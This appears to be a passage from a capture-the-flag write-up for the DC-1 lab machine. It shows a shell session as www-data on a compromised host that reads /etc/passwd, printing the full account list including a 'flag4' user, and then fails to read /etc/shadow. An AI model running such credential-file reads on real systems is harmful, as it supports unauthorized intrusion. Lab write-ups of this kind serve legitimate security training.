 bye
www-data@DC-1:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
www-data@DC-1:/var/www$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@DC-1:/var/www$ ^Q
https://blog.csdn.net/weixin_50053818